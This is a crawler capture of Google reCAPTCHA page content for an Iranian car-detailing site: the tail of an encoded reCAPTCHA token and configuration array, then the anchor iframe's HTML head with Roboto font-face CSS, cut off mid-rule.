XCg8ODw7JOCsK9wrtaw5LDr3DCnsKTwpDDrlccw7dfwonClgzDssKMwoBqdMOew6fDvsOHVxnCmgd8wrTCuzJGe8OGwo8XSF/Cl8KYf27CqMOaZ8KMC8OuM8KxY1rCrcO4w4bCv8Kxw5vCgwxtw65Bw7lOw4IwbcKzw6Qyf3zDl8KGRkbDvwUcJxhhFgvDpcKow6HCuMO/wq7CrVrDnTVsPDHCnVt7D8K2w7bDksOcwrDCo8OyHMODUinDm8Ohw48Jw5I7I8OdTsOLYcOhwrsBLixLZ8Kia8Oswo3CuEtNYlTDlsONJjRoQ8KzXcOLFwV1YsKCwoJ/[base64]/[base64]/DmsO1wq7CrMKFOEQAwq5fw49+EcO/U8Oqw47CucK9woLCsMOYw4M3flrClGZLKDBXw6ZlLsKQw7NPwooTwo3DlsKSQMO/AgrCqHLDq0LCgsOLOmc6w6/Dt8OuVRjCo0AawrTDq8KUw7rDhwogwrwBXWjCocOtwoh9w7xZwqwAwobCiR/DocOTXgbDkGUOABPDpMO0w6jDm8KfaE50w6vDosOqw6BYw6Q1w7VzMBHDv03DqcKuwrnDucKew7E0w7nCk1/Cvx1Fw7nCgsKqVltRw40ew7LCmF0KdsOgVMOmV8OFYsOFwpPDj1TDpMOFw73DqnYyNcKuCsOlB0/DngNWbcK+C8KNwoHCliMkfjLDnsOtw7fDh8Ktw5xKJAfDj1XCj0AJJFdjwqRzGMOzwrbDusK3wp/Cv8KWw5jCusKjFMKQw7BLM8KiODcpSFjDv8OEw5Q7wqYwwq4vUsOhwoLDigdjwq44blRmwrRDwpdPHcKbQMOLw4DCrcOpw7NWw5bCqsOswrDDmMO1ZxvDni/Dnj4zajZWCGnCnMONOsKwbcKdEMOMLsOsX8OeAMOfw7LDuC8BRsKFbEkKw5rCox/CgMORwp7CoyPDhzsjw4wTwqfClmU8wrzClMK5wpfDrUHDuVbCrz/ChGVHw63DmGg0LcKLdxjDlcO2IMK+w7bChxY2QcOmGmjCoHjCnxkhw4NMw4zCoTnDunbDsgXCnFFXdMOGEMKcGcOCU1nDn8OXwqoew5PDrcObw4zCp8KvwpDDn8Ogw6nDp8Ksw6RMaQ1zRCvDvcKYMnwrwqEmw7lxwoTCpSrDu8OTAEDDsinDmA/DjWZrUXbDsy5cKxQ4woZ4w6I8NHDDusKxw63DmMOQPClqw6Z8MsKOw7AzwpUDSsKaw7LDmRoAw54QwozDkigww5h1wr/CsijClV7DrcOgw6LCoMOIMcO7wq3CjmoowqljwrBnwp4Qf8Kfw5FmM2JKEQnDr2/[base64]/DgR7DgcOxQsOPdcO4wrTDnDgXfMKuDMKuwq86woNew4FgwoB7EMOdIWTCnAc8w4QaPCZ3VRfDl8KHwpAXNsOkw57DqsOMw4xEUiAfEsOEw7Zgw71ZLwgmZkLChcKoRHfDpsOGwoIcTBzCksKtwovCgF3DjUPDq8KiXGXDhhwOLnbDi8OTwr/[base64]/CcKcJMOcw6F7w6RIwpALw5o0woI6wp8SJGRHKcK4wpUTw5LCjwE2EAAMw7bCuG4Iw4cfw6Y2wpXClMOyw7TCvTJDw6ULOMKHPMOgacKCOsK/VW3Diw9LWF5RwqjChsKtZcOWACLDpcKOe8OWw4J2wrHCrVLCncOFwofCrlfCisKZwqHClnzDq3PCr8OOw5bCnMKtBsOyScKOw54sZ8OPwpsKwrPCqcK4ccKSwqPDkFIswqnDpxJQwpouw7nDlQ4Xwp7CsMOMw5YEa8KtKsOkSRLDtQBOXmoAMsOMUMKTw5sEJ0/DrxLCvnvDrcOuwovDmQImwonDtGjCmhbCtsKlMcOUfcKuwpTDjcO/V8Kzw7XCkcK8NMK1w6xKwrAIAMKYEcORWMO2w5QXUV7Ci8Obw5/DhGZcL27Cg8O3ecO1w5dnMMOnw4PCtcKjwovDqMKewo7CnS3CiMKCb8KZJcKcfsOywpk2E8Ouw70Hw75Vw5MyUWfDvsKzQ8O4IzHDmsKRw6TClAwDwogXBkkuworDixjCmcKQw7omwqlaTSTCkMO1YMOVCjcxIMOzw4bClnrDvnnCmcK5WsKVw4xgw5XCqwYzw74Dwq/[base64]/w6HCicKQw5MCwojCrRR8w7rCn8Kcw4LClcOYw4PDqxInwp1uw6HDqsOWwpPDvBjCscO/w7tcSSUdAXrDo1FVR03DuB/CqSdEc8KUwozDkW7Di3EZOcKAw7BSDsKeRyPDr8Khwr1/csOBJBPDssO9wqPDiMKJwqzCggLCnw0bSxd3w7/DtMO+EsOLbk5bFMOkw7N1w5PCscOWwp7DnMKmwpjDq8KuD0LCmQIAwqhvw7fDl8KZRTrCoTpswospw4fDs8OBw5TChwBnwonCk0k8wpBpBXTDksK2w6/CrcO5DDVnZXFBwobCncOlMlDDjURgw6zCmzNKwqfDicKiRFDCpUDDsWXCi33CicKMfsOTwrIAFcO4WMO5w7tLTMKMwpY5BsKsw7IkHRDDmsOrccO/w5wLwppNG8OnwoHDscOYw4bCoMOmVghAWV1awrQgc0/Dv0liw5vDjGFtK23DgcKnQgcrZCrDqsOIwqFFw6TDr3PCgCvDpT3DocO+VlZ6Fkk1aHwiesO6w49ZElEQdMK+M8OdG8OAw4UeTk00VghrwoPCpMKYVk8zPzPDgsK4w689w7LCohlsw6JhbhM5csKDwqELLsKUOXtpw7jDtMKawoo6wrYBw5MDKMOAw7/CucOwEcO+OWNnwoXCi8Ogw5LCumnDqQTCn8KidcOQOlFVw4vCmcK/wqMCM1tUwp7Dpn/CqsObEcKDwqpRAzDDuCTDs0x1woJqIDF+w7hxw5DDs8K9M2vCt0DChcObOTvCqAPDsMOBwp53wonCr8OlKGPDoBYcGB/DhsObwpTDoMOSwqV9WMK6ZMKdwolfADE0TsOJwoYCwoJRCVkfNzYvUcOTw78/TSUiVErCpsOGc8OAwoPCiUvDmsKiGx/CvzTDk2lRS8Kyw5IJw4rDvMOFwqQzwr1Jw4AxSG0zMzgrFF3DrcKwRsOKBQgWEsKnwrtgY8Obwr9OUcOWHxJAwqpiK8OPw5TCvMK1U0xyw49hwrDCs07CkcOzw5twEmPCncKXw6DDtjRiK8OOwrfDmGHCksKZw4Qkw4tzGn3CjsKAw7/[base64]/DlBnCjcOsSsKZN8OGXnTDlRHDv8KJw5zCpEkdZ8Oowp/CgsOCLyjDvcOLwqpewp7DiMK4OsO0w4rCqMO3wpPCpMOFw7PCj8OpcsODwq/DnG1lGUDCtsK/w5PDr8OXCiMlGMKNQ29Pwpcvw6LDp8O2wqzCnFXCuHwOw5txHsKHK8OxVcKKwo47wrTDmmExw4Vdw6DCp8Kqw6sYw5AYwoDDncKJfxsBwp9sNMK8ZMOwYcOVXQ/CiQ4ZX8OOwozCk8K9w6kiwpcjwpNnwo17wp4UZmrDkwNZE3nCg8Kkw5YmA8Ovwpwkw4DCpQ/[base64]/DvMOjL8KDO8KBQUpBw6bCpAZ0exhhwp7CoT7DnsOxw7bDq3jCtMOcBGTDvcO/[base64]/Dh0/DicKVwr/CiMKnw5hHwrDCvVPDpSfDlcK4w5Y/GWRsckvDlkbCiBvCj8KWwoLDj8OqE8OobsKpwrk/HMORwqxKw4w/wrxkwqN6CcOWw6zCqjnCsMKpbkEZCMKHwqrCoC91wrduVsOJMsOof3bCsUdTCVHCqxxZw6QiJMK+PcKFw4XDjVPCmGXDo8K1SMKow7PCszzDtXDChBXDuj9EL8OBwrjDhiRYwrl/[base64]/[base64]/[base64]/CuMK7w5bCs8Kcw5HDp1N1wrEGKCbCucKUw65HJMO0fVNvw6wJQMOnwo3CpnQVwoPCgU/[base64]/[base64]/CpnrCucOzaMKZwpjDjMOXw7LChTbDlcO8wr5HJ8OxKF8JJcK7MQbDp1sZDsO1G8K9wphdE8OCwonCsgMnD3Mlw6x2wp/Dj8Ofw4zCtcK8Sl5QF8KUwqMVwqvCrgRAfMKhw4fCrsOHOxliOsOaw4lgw5LCmMK8P2DCih/[base64]/[base64]/DG9IK8KRX8KZOMKpw6gMF8OgwpXDocO3XHvDlBvDhsOcFMK9wqIiw7DDmMOQw4/[base64]/[base64]/Cm8KOw5rCny8KF8OFw40cdHk0woPCk07CpRrCksOkT2DCh3nCmMKHOmpgfydcXMKcw5okwptpDBXDmm9sw4vCkTtPwrLCozzDr8OIcVx9woIyWGc4woZMZ8KUVsK3w5BvKsOgAD/DtX5yKRPDp8KOAcK+dHwJCijDocOTcWDClHrCg1XDrntnwpbDocOodsOcw77Dh8K+w6HDkVkFw6TCti/DnjXCoAZxw7B+w6rDrsO7wp3DqcKBQMO8w6XDgcOFwpLDvEBSagjCucKrTsOKwotaRyV8w51RVELDvMOpwqvDnsOoGgfChhrDvTPCnsO6wohbVjPDu8KWwq97w73CkGImcsO+w6cYdUDDql5jwpzCscOjHcKCVsKTwplCEMKqw6bDgcOCw5BQdMK5wp/DlyRcYsKAw6PCjQ/CtcOTZGVeJMOHFsK6wohFLsKRw5lwT1lhw5dywoF4w7LDkA3Cr8KCDFR7wo1Zwq5cw5sxw7oGM8OxT8O9U8KAwqx9w7YlwpTDkllYwrRtw5/CkinCojglWkhmw4l5bcKuwoDDosO3wrLDv8KLw7EfwqBOw5A0w6Vpw4vChHjDh8OJCsKObypDfcK2w5V4ScOoMlpHY8OKM1TCoDoxwotJZMKyLGDCnynCkcKHBsOsw4fDjCXCqXDDu15iJMO/wpLCoGZVWW3CncKuMcKWw74uw6wjw5LCksKTG0sXFjt7NMKLXsODJ8OmUMOFUjVRIBRCwrwvJsKvcsKQd8OewpHDgsOpw7wKwq7Cvgs3w5Ucw5/Cj8KqYsKLNGMewoHCnTQaZmlscw8ZwoFRN8OvwpDDhWTChxPCtBwtcMOPeMKEwqPDq8OqQDLDlsOJbD/DoMKMEcONUn0qE8Oxw5PDqsKNw6bDvXXDl8OnScOVw7vDscKrPcK0GMKow5t9E3BGwpDCml7CvMOeQEvDiEfCtH1tw5fDqyptHcKFwo7DsErCows6w54fwrDCq1DCtwXDq27DpsKUFMORw6VPfMOUaFPDtsOyw5zDtGouHsOIwpjDh2/CiH5APMKxVFjDuMKMWiTCpRjDlsKeMsK5wrFBHn7CvjrCr2l1w6DDuHPDrsOMwpQVOSp5aihmFl0+HMOJwog/Z03DmMOAwovDicOUw7XDu2bDosKxw6TDk8OQwrcuVm3Dn0MEw43Dn8O6JcOOw5jCtQfCqGc/w50vwpREXsO/wq3Cu8O6FgZFPWHDiHIIw6rDmcK2w4EicWbDiEgqw49zRcOqw4TCmnY8w65+QcOEwrMpwpk2eQhVwoY/BjUjUBLCpMOww6Icw7XCi3pPW8K/f8OCw6RSAEDDnh1Zw6JxK8OywrBIHHfDicOYw4AdTWg9wpTCnVEXEnwGwp5dUMK/XcOzNX9dZ8OhJwfDjXPCoiF0EhR+dMONw6bDtVJFw6RiKm4owod1Yl/[base64]/w73CvMKZw5dYw7AndnU/[base64]/Cg0cKesO2wqMbwr/CtCDCjSPCqhHCuMOkw5TCicOQZUwsfcOCwrPCs8Ktw6/[base64]/w5pLwq4DSMOOTxrCtHfClHVNw6TCjMKSPgDCt2g5METCm8K1ccOvw5MDwrDDscOJJW5+PMOdJGV9U8OEe2bDsgRLw6vCq2VOwoLCiRnCnwYDwrYvwqHDoMK8wq/CtRQuWcOlc8KwaQ51XTHDgD/Ch8KTw4HDmy9Jw5LDl8KoJcKbasOtBMK4w6rCh2zDmMOVwpxWw6ZvwpvCnnjCpjMaPsOCw5zCocKxwqUVTMOnwofCq8OEJxbDoznDtTjDg3sKb2/Dp8OiwpZZAEvDhRFXB0U4wqNrw63CpTRaccOvw4hkfcKgTGAyw7MOQcK7w4Yewpx4PURAaMOUwpccZlzDnsOjBMOQw4kpHsKnwq8Sa3bDrwTCiT/DkjHDmE9iw4kqTcOxwrQ4woYFc0HCt8O3FMKOwqfDt37DiQlew7PDqyrDlAjCpMOnw4bCjTAMXyvDsMOBwptHwpByIMK3HW/[base64]/[base64]/Cq8OIfxMFw4c7Z15+ZVQzKTvDvMKUwozDtlPDr2pJPUx6wqvDtlvDqgLCm8KiCFnDq8KMRjjCo8K8EBgeAxhVBnhMZFPCrglaw6xkwrMwTcOkX8KMw5PDuR1CKMOCR2XCs8KXwqzCmcO7wqzDusOLw4vDvybDqcO6LsKzwq4Xw6fCjTDCi0fDjwxZw4B6TsO/IX/Dg8Kvw5VqU8K/OFHCsBY4w4/DqsObRsKCwoJ3W8O/[base64]/CkUrCrFMpw7DDiSQ0SHEFwo9Jw7DDvMK5MsKcw73DpsKXO8OdasOvwoEawq3Cp3MewqhnwphRSsOzw4TClsOUSXjCq8KTwrdXMMKkwqDDl8K4VMO4woxvNjTCln1+w7XCiDTDjMOPI8OEMgdiw6/CgjpjwpB5DMKMak7DpcKBw5I5wpHCj8KQV8Ktw5cgacKsDcOhw6kKwpp9w6PCi8O5woR8w7LCi8Kmw7LCnsK+C8Kyw5kNHgxKDMK6FUrChn/DpDrDgcKxJlYBwr4gw4UFw4nDlghvw5TDp8KDw60gRcOrw7XDjUUzwqR4FXPCrFtcw4RqN0Bkcw3DiRlpAR5Fw61Bw4Rjw5/Ct8Kgw7HDnnjCnRUuw6/DsFdIW0HDhMOwM0Uow5VXHwrDp8OdwqDDmknDrsOawqJmw7LDh8OcMsKswr8hw7DDtsOXH8KEDsKBwprCuBzCjMOSIMKCw7prw4MTS8Obw5sLwpoow6PDnw/CqH/DsgM9a8KgT8OZL8KUw7csYGURFMOsayvDqzNgH8KBw6VhDDxqwpnDhlbDmMKbacOnwoHDpVXDnMKQw73CiUciw5jCjT/Di8O5w7UvYcKSMsOYw7XCmXtJK8K9wr4jNMOfwppGwq05ekNcwo/DlsKuwr43ScKJwoHCvAJ8aMOtw4Y9LcKKwp9bWMO8wpjCvWDCnsOORMOuKULDvi0zw6rDpm/DnGoyw5NWZClUThRQw7RIQVtYw7bDmgFwFMOEXcKTDQEVGCrDrcOwwoxWwp/Ds04+wq/DrAZ+EsOFE8KfN2PDsmrCosK8H8KOwqbCv8OWKsKOccKcMDYzw6tOwpjCiAFOd8O1woMzwobCuMKBEDTDr8O7wrZkGFvCmyEKwqfDn0/[base64]/CnMKtMSfCgsKnw5RSwo43wq/[base64]/DmSjCpRvCr8Oxw5AAClxdw4ptLcKmIcKIw67DjmLChhHCnxPDu8O2wpPDtcKLfcKpKcOBw6BWwr8zO15LXMOqE8OhwpUrZXJSKkwxdcO2LVFADhTDhcKSw54TwpA1Vh/DmMO/J8OBCsKJwrzCt8KeEjBjw7HCtQ5mw41BCMKmYcKtwoDCv0TCsMOyKMKnwq5bEBLDvcOaw6Buw4waw5PCucOtTcOzSAVXZMKJwrLCpcOhwoY/[base64]/[base64]/woPCtHAuwo/Ci8KzFcO9w6fDlhQcDCXDpcKWw4LCn8K1PTVxRRMrQ8KSwqvCh8KKw5fCsXLCoQrDqsKaw6/Du3d0XcKeOMOLTE0Kd8OKwqY/wr84TXDDucOTSSVNB8KGwrnCgz5Nw65NKFQlAmDCgWfCksKPw4vDp8OkMiLDoMKTw6TDqcKaMzNEAUvCn8KTdkTCsAtMwrF3w4QCJGfDp8Kdw5lyGDB+KMKmwoN0DsKtwpkqHXUgMwzDsHERdsO1woZwworCn1nCp8OgwrpkVsKEeSVSKVt/wq7DnMO8BcOtw7HDo2IJfW/CgVkxwqhrw7/Cp0psaTZIwq/Cqi8cVnAVD8O8EcOTw5E/[base64]/wpLCksKew5PDpcONwr3DicOewoXDnMK/w7YQwpV2JMOvMcOJw7RUw7HCkTJZMRIcJcOjPD9JfsOJESjDth5FeEkKwq3Ck8O/[base64]/DtcOGP8K1wq3CvcKWXsKAbA9+w4NcwpJEwo/DlRbCrMOgB2oUwqzDpcK+TmQ7w5LCjMOpw7Qhwp7DnsKcw5PCgCpaMQ/Cj1cPwqjCm8OZMinCqcO6RcKqAMOWwrzDjR1LwpPCgkACFkHDn8OEK3xfSUxZwpVxw6RpLMKmVcKkaQsOHhbDlMOYYFMLwqgTw6dIDsOJXH84worDiwBDw7zCnV5awrDDrsKvWwN6c1cSKS07woDDtsOGwp9cw7bDuW/DhsOmHMKzMnTDt8KoJ8Kgw5zDn0DCpMO+UcOrf0fCr2PDosO6bnTDhwjDvcKWCcKgKVByc1lWLWjCj8KUw7ULwqtlYjJfw7rCjcK+w5bDtcKWw7vCpDM/[base64]/[base64]/Co8KVGEZXU8OZJ8OHwqLCmyDCrCx0LnFfwrXCnBvDhTXCnngoGEZsw5XDoBLDn8Okw6hyw7F9fSRWw5osTmhYEMKSwo59w7VCw7VfwrjCv8K3w5bDj0XDtj/Dh8OVTwVAHU/CnMOqw7zDqXDDmnBJag/CjMOGYcKuwrE/esKCwqjDt8KmCMOoW8OzwrY4w4p7w7daw7HDoWHCiVg6UsKXw4FWw6wWJnZ+wocEwonDiMKlw6HDtxF8fsKgw5/CtmNjwpjDosO7f8OSUV3ChSXDiTnCgsOWUWfDkMOsb8OTw6xtUBAQeQvDvcOvGDTCkGs3JSl0fUvCs0HCpsKsWMOTHsKISVfDjTfDnmbDgAhHwqpzGsOtWsOYw6/Ci0kcFCvCucKyaw55w7UtwoEYw5cuHR0vwql7a1XCoyLCkEhKwoTCk8ORwptLw53DtcOlPWs1X8KXT8O/wqFPEcOGw5R+KWYlwqjCpxo4SsO2ZcKhJMOvwq8JWcKMw7/DuhUmFkAWVMOHX8KfwqBfbkHDpm19IsOrwp7DoGXDuQIvwr3Dnw7Ct8Kzw4jDnE01UloIDcOcwpFONsKCwpTCqMK8wp3Djg0HwohycABrGsOWworCjH8oWMKPwr7ClQFbHGLDjzcUQ8KlCMKrSjzDpcOhacK2wqs+wprCgnfDtSRgEj11NXPDo8OaA2/DhsOlMcOKcThDMcKSwrF2asKS\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,230],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224f/YysQmPbfPoCc6aKe6Y4cESHN7SWbhi04oaf3Iy3w\\u003d\x22,0,0,null,1,1769759261766,0,0,[255,156,31],null,[207,27,12,179,156],\x22RC-pE4IByiYNyILyw\x22,null,null,null,null,null,\x220dAFcWeA5VBxauI75ZpWlCvafU5XncP4yfZDPj4oUV1mHYW9fLlJm-OFiwl8C-yXsPzkgraFcz218_ScJMKbc1xHN1QKErLA_JDQ\x22,1769842061761]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=jtyjcu27w50e
body_size: 49122
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
